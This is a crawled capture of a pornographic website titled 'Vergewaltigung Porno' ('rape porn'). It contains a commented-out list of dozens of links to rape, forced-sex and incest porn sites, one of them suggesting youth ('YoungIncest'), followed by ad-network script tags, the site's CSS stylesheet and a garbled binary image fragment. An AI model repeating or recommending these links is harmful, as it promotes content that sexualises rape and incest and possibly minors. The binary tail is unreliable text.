data-ct="86307881">Brutal Anal <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832">familyincest <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826">RoughTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648">Rape Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348">porno violento <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topfamilysex.com/" data-ct="774869042">top family sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughporn.xyz/" data-ct="831245618">rough porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810">swinger movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058">Incest.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://roughporn.name/" data-ct="1173937674">rough porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039">inzest.me <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://amateurswingerstube.com/" data-ct="1227869270">amateur swingers tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://analrough.com/" data-ct="1234449686">anal rough <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://extremeroughporn.com/" data-ct="1290628045">extreme rough porn <i class="la la-angle-right"></i></a></div></li> -->
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Vergewaltigung Porno</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>Vergewaltigung Porno</p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
   
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f203346d966e471b9ff442a2e1384ab0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://vergewaltigungporno.pro/css/styles.css
body_size: 3650
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(230,130,130); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(220,120,120); color: rgb(255,255,255); }

.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 24px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 29px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 22px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 27px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://vergewaltigungporno.pro/thumbs/357/2705852732453091357_0.v1547541180
body_size: 18119
content:
���� JFIF     �� C 		
	

	�� C		��  � � ��            	
